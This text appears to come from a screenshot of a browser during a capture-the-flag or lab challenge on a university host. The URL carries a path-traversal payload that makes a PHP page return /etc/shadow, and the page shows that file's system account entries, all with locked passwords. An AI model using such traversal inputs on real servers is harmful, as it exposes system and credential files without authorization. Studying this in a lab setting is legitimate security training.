 Not Secure | bamboofox.cs.nctu.edu.tw:8005/myfirstweb/index.php?op=view&file=../../../../../../../../../../etc/shadow
elModuleBlac... [lubuntu] Stuck o... How do you perm... Security Harden C... 31.5. Blacklisting... How to
ABOUT WARNING
../../../../../../../../../../etc/shadow
1 root:*:17918:0:99999:7:::
2 daemon:*:17918:0:99999:7:::
3 bin:*:17918:0:99999:7:::
4 sys:*:17918:0:99999:7:::
5 sync:*:17918:0:99999:7:::
6 games:*:17918:0:99999:7:::
7 man:*:17918:0:99999:7:::
8 lp:*:17918:0:99999:7:::
9 mail:*:17918:0:99999:7:::
10 news:*:17918:0:99999:7:::
11 uucp:*:17918:0:99999:7:::
12 proxy:*:17918:0:99999:7:::
13 www-data:*:17918:0:99999:7:::
14 backup:*:17918:0:99999:7:::
15 list:*:17918:0:99999:7:::
16 irc:*:17918:0:99999:7:::
17 gnats:*:17918:0:99999:7:::
18 nobody:*:17918:0:99999:7:::
19 _apt:*:17918:0:99999:7:::
20 node:!:17919:0:99999:7:::